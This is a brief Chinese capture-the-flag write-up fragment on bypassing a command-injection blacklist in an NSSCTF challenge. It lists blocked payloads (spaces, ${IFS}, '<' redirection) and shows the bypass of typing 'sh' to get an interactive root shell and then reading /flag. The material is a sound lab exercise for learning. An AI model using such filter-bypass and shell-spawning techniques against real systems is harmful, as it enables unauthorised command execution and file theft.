 绕过：黑名单只查外层那一行，进到子 shell 里就管不着了
为什么常规姿势全废
'cat /flag' -> 含 '-' 无所谓，但含空格 ' ' -> 直接 exit
'cat${IFS}/flag' -> ${IFS} 在黑名单里 -> 直接 exit
'cat</flag' -> '<' 在黑名单里 -> 直接 exit
正解：只输入 3 个字符
sh
(进入真正的 /bin/sh，它的 stdin 就是这条 socket)
id
uid=0(root) gid=0(root) groups=0(root)
cat /flag
NSSCTF{909c5f3f-ffe5-4e79-b351-51000652206b}
出题人预判了 IFS 和重定向，却漏了‘直接起一个交互 shell’。